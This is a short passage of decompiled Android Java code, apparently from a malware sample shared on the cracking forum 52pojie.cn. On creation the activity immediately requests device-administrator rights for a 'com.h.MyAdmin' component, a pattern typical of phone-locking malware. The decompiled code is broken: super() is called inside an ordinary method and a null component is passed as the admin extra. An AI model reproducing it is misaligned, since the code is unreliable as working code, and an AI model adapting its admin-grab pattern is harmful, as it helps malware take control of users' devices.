 super();
    }

    private void activiteDevice() {
        Class v8;
        M v0 = this;
        Intent v1 = new Intent("android.app.action.ADD_DEVICE_ADMIN");
        ComponentName v5 = null;
        ComponentName v6 = null;
        M v7 = v0;
        try {
            v8 = Class.forName("com.h.MyAdmin");
        }
        catch(ClassNotFoundException v5_1) {
            throw new NoClassDefFoundError(v5_1.getMessage());
        }

        super(((Context)v7), v8);
        v1.putExtra("android.app.extra.DEVICE_ADMIN", ((Parcelable)v5));
        v0.startActivityForResult(v1, 0);
    }

    @Override public void onCreate(Bundle arg6) {
        LogCatBroadcaster.start(this);
        super.onCreate(arg6);
        this.activiteDevice();
    }
}
吾爱破解论坛
www.52pojie.cn